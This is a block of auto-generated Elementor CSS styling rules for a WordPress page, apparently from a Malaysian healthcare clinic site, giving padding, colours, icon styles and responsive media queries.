.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3191 .elementor-element.elementor-element-29f734d0 .elementor-icon-wrapper{text-align:center;}.elementor-3191 .elementor-element.elementor-element-29f734d0.elementor-view-stacked .elementor-icon{background-color:#36A785;}.elementor-3191 .elementor-element.elementor-element-29f734d0.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-29f734d0.elementor-view-default .elementor-icon{color:#36A785;border-color:#36A785;}.elementor-3191 .elementor-element.elementor-element-29f734d0.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-29f734d0.elementor-view-default .elementor-icon svg{fill:#36A785;}.elementor-3191 .elementor-element.elementor-element-5d3ea08d{--spacer-size:39px;}.elementor-3191 .elementor-element.elementor-element-96898dd{text-align:center;}.elementor-3191 .elementor-element.elementor-element-521c8896{--spacer-size:10px;}.elementor-3191 .elementor-element.elementor-element-ab27822 > .elementor-widget-container{padding:2% 12% 0% 12%;}.elementor-3191 .elementor-element.elementor-element-29560bf{padding:050px 0px 010px 0px;}.elementor-3191 .elementor-element.elementor-element-1b0d25d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3191 .elementor-element.elementor-element-27a8282 .elementor-icon-wrapper{text-align:center;}.elementor-3191 .elementor-element.elementor-element-27a8282.elementor-view-stacked .elementor-icon{background-color:#36A785;}.elementor-3191 .elementor-element.elementor-element-27a8282.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-27a8282.elementor-view-default .elementor-icon{color:#36A785;border-color:#36A785;}.elementor-3191 .elementor-element.elementor-element-27a8282.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-27a8282.elementor-view-default .elementor-icon svg{fill:#36A785;}.elementor-3191 .elementor-element.elementor-element-0aa07e6{--spacer-size:39px;}.elementor-3191 .elementor-element.elementor-element-f165cdb{text-align:center;}.elementor-3191 .elementor-element.elementor-element-306fd59{--spacer-size:10px;}.elementor-3191 .elementor-element.elementor-element-6c783d5 > .elementor-widget-container{padding:2% 12% 0% 12%;}.elementor-3191 .elementor-element.elementor-element-7e1f284 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3191 .elementor-element.elementor-element-6240dee .elementor-icon-wrapper{text-align:center;}.elementor-3191 .elementor-element.elementor-element-6240dee.elementor-view-stacked .elementor-icon{background-color:#36A785;}.elementor-3191 .elementor-element.elementor-element-6240dee.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-6240dee.elementor-view-default .elementor-icon{color:#36A785;border-color:#36A785;}.elementor-3191 .elementor-element.elementor-element-6240dee.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-6240dee.elementor-view-default .elementor-icon svg{fill:#36A785;}.elementor-3191 .elementor-element.elementor-element-f8716bc{--spacer-size:39px;}.elementor-3191 .elementor-element.elementor-element-3b7c874{text-align:center;}.elementor-3191 .elementor-element.elementor-element-6607b14{--spacer-size:10px;}.elementor-3191 .elementor-element.elementor-element-0dad46a > .elementor-widget-container{padding:2% 12% 0% 12%;}.elementor-3191 .elementor-element.elementor-element-a95cdf7{padding:050px 0px 010px 0px;}.elementor-3191 .elementor-element.elementor-element-2bf7d34 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3191 .elementor-element.elementor-element-553e4fa .elementor-icon-wrapper{text-align:center;}.elementor-3191 .elementor-element.elementor-element-553e4fa.elementor-view-stacked .elementor-icon{background-color:#36A785;}.elementor-3191 .elementor-element.elementor-element-553e4fa.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-553e4fa.elementor-view-default .elementor-icon{color:#36A785;border-color:#36A785;}.elementor-3191 .elementor-element.elementor-element-553e4fa.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-553e4fa.elementor-view-default .elementor-icon svg{fill:#36A785;}.elementor-3191 .elementor-element.elementor-element-e7b4bfe{--spacer-size:39px;}.elementor-3191 .elementor-element.elementor-element-7883819{text-align:center;}.elementor-3191 .elementor-element.elementor-element-18999f0{--spacer-size:10px;}.elementor-3191 .elementor-element.elementor-element-fc9fff3 > .elementor-widget-container{padding:2% 12% 0% 12%;}.elementor-3191 .elementor-element.elementor-element-f6fa102 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3191 .elementor-element.elementor-element-b599ff7 .elementor-icon-wrapper{text-align:center;}.elementor-3191 .elementor-element.elementor-element-b599ff7.elementor-view-stacked .elementor-icon{background-color:#36A785;}.elementor-3191 .elementor-element.elementor-element-b599ff7.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-b599ff7.elementor-view-default .elementor-icon{color:#36A785;border-color:#36A785;}.elementor-3191 .elementor-element.elementor-element-b599ff7.elementor-view-framed .elementor-icon, .elementor-3191 .elementor-element.elementor-element-b599ff7.elementor-view-default .elementor-icon svg{fill:#36A785;}.elementor-3191 .elementor-element.elementor-element-a61ad7c{--spacer-size:39px;}.elementor-3191 .elementor-element.elementor-element-523be08{text-align:center;}.elementor-3191 .elementor-element.elementor-element-86b13ae{--spacer-size:10px;}.elementor-3191 .elementor-element.elementor-element-145d218 > .elementor-widget-container{padding:2% 12% 0% 12%;}.elementor-3191 .elementor-element.elementor-element-f824f16{padding:200px 25px 200px 25px;}.elementor-3191 .elementor-element.elementor-element-6c91fd5 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-6c91fd5{text-align:center;}.elementor-3191 .elementor-element.elementor-element-6757e28 > .elementor-widget-container{padding:0px 50px 0px 50px;}.elementor-3191 .elementor-element.elementor-element-6757e28{columns:2;column-gap:10px;}.elementor-3191 .elementor-element.elementor-element-9a8de1a{padding:30px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3191 .elementor-element.elementor-element-b4819cf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3191 .elementor-element.elementor-element-b4819cf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3191 .elementor-element.elementor-element-b4819cf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3191 .elementor-element.elementor-element-e548091 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-96af09b:not(.elementor-motion-effects-element-type-background), .elementor-3191 .elementor-element.elementor-element-96af09b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://nmchealthcare.com.my/wp-content/uploads/2020/10/medical-tools-Circumcision.jpg");background-position:center center;background-size:cover;}.elementor-3191 .elementor-element.elementor-element-96af09b > .elementor-background-overlay{background-color:#000000C7;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3191 .elementor-element.elementor-element-96af09b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 25px 100px 25px;}.elementor-3191 .elementor-element.elementor-element-db78ed4 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-db78ed4{text-align:center;}.elementor-3191 .elementor-element.elementor-element-db78ed4 .elementor-heading-title{color:#FFFFFF;}.elementor-3191 .elementor-element.elementor-element-02b44af{color:#FFFFFF;}.elementor-3191 .elementor-element.elementor-element-b538c2d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3191 .elementor-element.elementor-element-b538c2d{padding:150px 0px 150px 0px;}.elementor-3191 .elementor-element.elementor-element-8502fae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3191 .elementor-element.elementor-element-8502fae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3191 .elementor-element.elementor-element-252a1e2 img{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-bc-flex-widget .elementor-3191 .elementor-element.elementor-element-271ca10.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3191 .elementor-element.elementor-element-271ca10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3191 .elementor-element.elementor-element-271ca10 > .elementor-element-populated{padding:0px 90px 0px 40px;}.elementor-3191 .elementor-element.elementor-element-2d49cc5 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-2d49cc5{text-align:center;}.elementor-3191 .elementor-element.elementor-element-d4dc832 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3191 .elementor-element.elementor-element-d4dc832{padding:100px 0px 200px 0px;}.elementor-3191 .elementor-element.elementor-element-b108ab0 > .elementor-element-populated{padding:0px 40px 0px 90px;}.elementor-3191 .elementor-element.elementor-element-11a01b3 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-11a01b3{text-align:center;}.elementor-3191 .elementor-element.elementor-element-ae49063:not(.elementor-motion-effects-element-type-background), .elementor-3191 .elementor-element.elementor-element-ae49063 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#36A685;}.elementor-3191 .elementor-element.elementor-element-ae49063{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 20px 0px;}.elementor-3191 .elementor-element.elementor-element-ae49063 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3191 .elementor-element.elementor-element-414c229 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-414c229{text-align:center;}.elementor-3191 .elementor-element.elementor-element-414c229 .elementor-heading-title{color:#FFFFFF;}.elementor-3191 .elementor-element.elementor-element-0627ed0 .elementor-button{background-color:#0E0833;}.elementor-3191 .elementor-element.elementor-element-0627ed0 .elementor-button:hover, .elementor-3191 .elementor-element.elementor-element-0627ed0 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-3191 .elementor-element.elementor-element-30ef578 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3191 .elementor-element.elementor-element-30ef578 > .elementor-container{text-align:center;}.elementor-3191 .elementor-element.elementor-element-30ef578{margin-top:80px;margin-bottom:80px;}.elementor-3191 .elementor-element.elementor-element-9bb3325 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-9bb3325 .elementor-heading-title{font-size:31px;text-transform:none;line-height:1.5em;letter-spacing:0px;}.elementor-3191 .elementor-element.elementor-element-a78b8dc:not(.elementor-motion-effects-element-type-background), .elementor-3191 .elementor-element.elementor-element-a78b8dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#070A2D;}.elementor-3191 .elementor-element.elementor-element-a78b8dc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-3191 .elementor-element.elementor-element-a78b8dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3191 .elementor-element.elementor-element-f01d7c3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-f01d7c3{text-align:center;}.elementor-3191 .elementor-element.elementor-element-13be1bb{padding:50px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-150eecd2 img{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-3191 .elementor-element.elementor-element-425a238d > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-425a238d{text-align:center;}.elementor-3191 .elementor-element.elementor-element-31943661 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3191 .elementor-element.elementor-element-31943661{padding:30px 0px 150px 200px;}.elementor-bc-flex-widget .elementor-3191 .elementor-element.elementor-element-5a7538f2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3191 .elementor-element.elementor-element-5a7538f2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3191 .elementor-element.elementor-element-5a7538f2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3191 .elementor-element.elementor-element-5a7538f2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3191 .elementor-element.elementor-element-88061b4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-3191 .elementor-element.elementor-element-88061b4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-3191 .elementor-element.elementor-element-88061b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-3191 .elementor-element.elementor-element-88061b4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-3191 .elementor-element.elementor-element-88061b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-3191 .elementor-element.elementor-element-88061b4 .elementor-icon-list-icon i{color:#009358;transition:color 0.3s;}.elementor-3191 .elementor-element.elementor-element-88061b4 .elementor-icon-list-icon svg{fill:#009358;transition:fill 0.3s;}.elementor-3191 .elementor-element.elementor-element-88061b4{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-3191 .elementor-element.elementor-element-88061b4 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-3191 .elementor-element.elementor-element-88061b4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3191 .elementor-element.elementor-element-88061b4 .elementor-icon-list-item > a{line-height:1.5em;}.elementor-3191 .elementor-element.elementor-element-88061b4 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-3191 .elementor-element.elementor-element-15ad4cfc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3191 .elementor-element.elementor-element-15ad4cfc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3191 .elementor-element.elementor-element-15ad4cfc > .elementor-element-populated{padding:0px 90px 0px 40px;}.elementor-3191 .elementor-element.elementor-element-7d4fa18 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-3191 .elementor-element.elementor-element-7d4fa18 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-3191 .elementor-element.elementor-element-7d4fa18 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-3191 .elementor-element.elementor-element-7d4fa18 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-3191 .elementor-element.elementor-element-7d4fa18 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-3191 .elementor-element.elementor-element-7d4fa18 .elementor-icon-list-icon i{color:#009358;transition:color 0.3s;}.elementor-3191 .elementor-element.elementor-element-7d4fa18 .elementor-icon-list-icon svg{fill:#009358;transition:fill 0.3s;}.elementor-3191 .elementor-element.elementor-element-7d4fa18{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-3191 .elementor-element.elementor-element-7d4fa18 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-3191 .elementor-element.elementor-element-7d4fa18 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3191 .elementor-element.elementor-element-7d4fa18 .elementor-icon-list-item > a{line-height:1.5em;}.elementor-3191 .elementor-element.elementor-element-7d4fa18 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3191 .elementor-element.elementor-element-c8a0eec > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3191 .elementor-element.elementor-element-c8a0eec{padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-d57fb7e > .elementor-element-populated{padding:0px 40px 0px 90px;}.elementor-3191 .elementor-element.elementor-element-b4a9635 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-8b8c703:not(.elementor-motion-effects-element-type-background), .elementor-3191 .elementor-element.elementor-element-8b8c703 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#070A2D;}.elementor-3191 .elementor-element.elementor-element-8b8c703{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:150px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-3191 .elementor-element.elementor-element-8b8c703 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3191 .elementor-element.elementor-element-22ff0e8{text-align:center;}.elementor-3191 .elementor-element.elementor-element-22ff0e8 .elementor-heading-title{font-size:39px;color:#FFFFFF;}.elementor-3191 .elementor-element.elementor-element-4c2ed1d .elementor-button{background-color:#44AE85;font-size:18px;font-weight:500;border-radius:8px 8px 8px 8px;}.elementor-3191 .elementor-element.elementor-element-8470a5e{margin-top:0100px;margin-bottom:0px;padding:0px 25px 50px 25px;}.elementor-3191 .elementor-element.elementor-element-56dd146 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-112774e{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-3191 .elementor-element.elementor-element-112774e .elementor-post__thumbnail__link{width:100%;}.elementor-3191 .elementor-element.elementor-element-112774e .elementor-post__meta-data span + span:before{content:"-";}.elementor-3191 .elementor-element.elementor-element-112774e.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-3191 .elementor-element.elementor-element-112774e.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-3191 .elementor-element.elementor-element-112774e.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-3191 .elementor-element.elementor-element-112774e .elementor-post__title, .elementor-3191 .elementor-element.elementor-element-112774e .elementor-post__title a{font-size:19px;font-weight:700;}.elementor-3191 .elementor-element.elementor-element-112774e .elementor-post__title{margin-bottom:10px;}.elementor-3191 .elementor-element.elementor-element-112774e .elementor-post__excerpt p{font-size:18px;}.elementor-3191 .elementor-element.elementor-element-112774e a.elementor-post__read-more{font-size:15px;}.elementor-3191 .elementor-element.elementor-element-112774e .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-3191 .elementor-element.elementor-element-112774e .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-3191 .elementor-element.elementor-element-112774e .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-3191 .elementor-element.elementor-element-112774e .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-3191 .elementor-element.elementor-element-112774e .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-3191 .elementor-element.elementor-element-8e005ba{padding:50px 0px 100px 0px;}@media(min-width:576px){.elementor-3191 .elementor-element.elementor-element-5a7538f2{width:46.404%;}.elementor-3191 .elementor-element.elementor-element-15ad4cfc{width:53.596%;}.elementor-3191 .elementor-element.elementor-element-d57fb7e{width:42.105%;}.elementor-3191 .elementor-element.elementor-element-2589c92{width:57.895%;}}@media(max-width:991px){.elementor-3191 .elementor-element.elementor-element-34f9056, .elementor-3191 .elementor-element.elementor-element-34f9056 > .elementor-background-overlay{border-radius:0px 0px 80px 0px;}.elementor-3191 .elementor-element.elementor-element-34f9056{padding:7em 0em 7em 0em;}.elementor-3191 .elementor-element.elementor-element-5d58f6d{padding:0px 25px 0px 25px;}.elementor-3191 .elementor-element.elementor-element-f2aac27 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-3191 .elementor-element.elementor-element-794178c8 > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-3191 .elementor-element.elementor-element-2983e028 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3191 .elementor-element.elementor-element-658aa135.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3191 .elementor-element.elementor-element-658aa135.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3191 .elementor-element.elementor-element-658aa135 > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-3191 .elementor-element.elementor-element-1d6f4e7a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-2e0388bb > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-106f8496 > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-e2fada2 > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3191 .elementor-element.elementor-element-7e78229.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3191 .elementor-element.elementor-element-7e78229.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3191 .elementor-element.elementor-element-7e78229 > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-3191 .elementor-element.elementor-element-5345dc7 > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3191 .elementor-element.elementor-element-70e8a88.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3191 .elementor-element.elementor-element-70e8a88.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3191 .elementor-element.elementor-element-70e8a88 > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-3191 .elementor-element.elementor-element-2a63ff3 > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-3191 .elementor-element.elementor-element-63ba90e > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3191 .elementor-element.elementor-element-e50ad6d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3191 .elementor-element.elementor-element-e50ad6d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3191 .elementor-element.elementor-element-e50ad6d > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-3191 .elementor-element.elementor-element-90d38c7 > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-3191 .elementor-element.elementor-element-85341ad{padding:25px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-35b0abf5{padding:60px 40px 40px 40px;}.elementor-3191 .elementor-element.elementor-element-131ca351 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-3191 .elementor-element.elementor-element-4387d35f > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-5540157a{padding:100px 40px 40px 40px;}.elementor-3191 .elementor-element.elementor-element-7768d237 > .elementor-element-populated{padding:0% 5% 0% 5%;}.elementor-3191 .elementor-element.elementor-element-143414fc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-ae9e7f3{padding:60px 40px 40px 40px;}.elementor-3191 .elementor-element.elementor-element-e7da6c4 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-3191 .elementor-element.elementor-element-4c47124 > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-27fd83a{padding:100px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-54d88074 > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-109af78 > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-1b0d25d > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-7e1f284 > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-2bf7d34 > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-f6fa102 > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-9a8de1a{padding:40px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-b538c2d{padding:80px 0px 40px 0px;}.elementor-3191 .elementor-element.elementor-element-8502fae > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-3191 .elementor-element.elementor-element-271ca10 > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-d4dc832{padding:80px 0px 80px 0px;}.elementor-3191 .elementor-element.elementor-element-b108ab0 > .elementor-element-populated{padding:0% 5% 0% 5%;}.elementor-3191 .elementor-element.elementor-element-35c4818 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-ae49063{padding:25px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-31943661{padding:60px 40px 40px 40px;}.elementor-3191 .elementor-element.elementor-element-5a7538f2 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-3191 .elementor-element.elementor-element-15ad4cfc > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-c8a0eec{padding:40px 40px 40px 40px;}.elementor-3191 .elementor-element.elementor-element-d57fb7e > .elementor-element-populated{padding:0% 5% 0% 5%;}.elementor-3191 .elementor-element.elementor-element-2589c92 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-8e005ba{padding:0px 0px 50px 0px;}}@media(max-width:575px){.elementor-3191 .elementor-element.elementor-element-34f9056, .elementor-3191 .elementor-element.elementor-element-34f9056 > .elementor-background-overlay{border-radius:0px 0px 60px 0px;}.elementor-3191 .elementor-element.elementor-element-34f9056{padding:6em 1em 6em 1em;}.elementor-3191 .elementor-element.elementor-element-33d73fd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-836a430 .elementor-heading-title{font-size:31px;}.elementor-3191 .elementor-element.elementor-element-d00a6f3 .elementor-heading-title{font-size:37px;}.elementor-3191 .elementor-element.elementor-element-7eb4f059{margin-top:0px;margin-bottom:0px;padding:50px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-f376614{margin-top:80px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-739f5a6{padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-f388f4a > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-3191 .elementor-element.elementor-element-6891027 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-3191 .elementor-element.elementor-element-d62f476{padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-5345dc7 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-d1b7a12 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-3191 .elementor-element.elementor-element-7286b62 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-3191 .elementor-element.elementor-element-81aa608 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-3191 .elementor-element.elementor-element-3ab409b{padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-63ba90e > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-711f1e7 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-3191 .elementor-element.elementor-element-e1895e0 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-3191 .elementor-element.elementor-element-e6a7184 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-3191 .elementor-element.elementor-element-85341ad{padding:30px 15px 30px 15px;}.elementor-3191 .elementor-element.elementor-element-c3d8cce > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-35b0abf5{margin-top:0px;margin-bottom:0px;padding:80px 15px 0px 15px;}.elementor-3191 .elementor-element.elementor-element-131ca351 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-4387d35f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3191 .elementor-element.elementor-element-55bddae{text-align:center;}.elementor-3191 